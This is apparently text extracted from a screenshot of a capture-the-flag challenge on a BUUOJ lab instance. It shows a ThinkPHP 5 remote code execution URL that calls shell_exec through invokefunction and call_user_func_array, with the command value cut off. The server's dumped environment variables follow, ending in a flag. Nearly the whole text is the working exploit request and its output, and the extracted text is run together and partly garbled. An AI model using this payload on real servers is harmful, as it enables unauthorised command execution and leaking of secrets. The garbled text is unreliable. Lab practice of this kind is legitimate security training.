 node3.buuoj.cn:25181/index.p
不安全 | node3.buuoj.cn:25181/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=
PHP_EXTRA_CONFIGURE_ARGS=--with-
apxs2APACHE_CONFDIR=/etc/apache2HOSTNAME=cfbfd141da2cPHP_INI_DIR=/usr/local/etc/phpAPACHE_DOCUMENT_ROOT=/var/www/publicSHLVL=0PHP_EXTRA_BUILD_DEPS=apache
devPHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pieAPACHE_RUN_DIR=/var/run/apache2PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -
O2PHP_MD5=PHP_VERSION=7.2.5APACHE_PID_FILE=/var/run/apache2/apache2.pidGPG_KEYS=1729F83938DA44E27BA0F4D3DBDB397470D12172
B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27FPHP_ASC_URL=https://secure.php.net/get/php-7.2.5.tar.xz.asc/from/this/mirrorPHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -
O2PHP_URL=https://secure.php.net/get/php-
7.2.5.tar.xz/from/this/mirrorPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binAPACHE_LOCK_DIR=/var/lock/apache2LANG=CAPACHE_RUN_GROUP=www-
dataAPACHE_RUN_USER=www-dataAPACHE_LOG_DIR=/var/log/apache2PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config
re2cPWD=/var/www/publicPHP_SHA256=af70a33b3f7a51510467199b39af151333fbbe4cc21923bad9c7cf64268cddb2APACHE_ENVVARS=/etc/apache2/envvarsFLAG=flag{72254b53-
8132-4519-a54d-08a291cb1877}